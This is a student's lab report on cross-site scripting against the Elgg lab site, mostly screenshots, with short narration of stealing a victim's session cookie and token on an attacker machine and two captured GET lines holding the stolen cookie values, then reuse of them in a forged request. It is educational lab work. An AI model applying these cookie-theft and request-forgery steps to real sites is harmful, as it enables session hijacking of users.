**COMPUTER SYSTEMS SECURITY**

**Lab Session 02**

***Examine Cross-Site Scripting (XSS) Attack***

Name: Syeda Marium Faheem

Roll No: CS-099

Section: B

**Task No.1**



**Task No.2**



**Task No.3**

Attacker Machine:



Victim



**Task No.4**



**Samy account:**





Now open Alice account and visit sam profile





Now we got session and token id in attacker machine



Now we got Cookies =Token,Ts=

GET /?c=Elgg%3Dpga7e8jv06sap2a2qlft4ihsi6;_elgg_token=9892b1a0358452fe32fe14c54be94d02;_elgg_ts=1599055619;guid=42 HTTP/1.1

GET /?c=Elgg%3Dl805t5021dfh262r1bctkeep37;_elgg_token=a03d7b1118f877857efd81e68274ad63;_elgg_ts=1599055742;guid=39 HTTP/1.1

Now put these values in HTTPJAVA.file

Adding Sammy



Now run the code

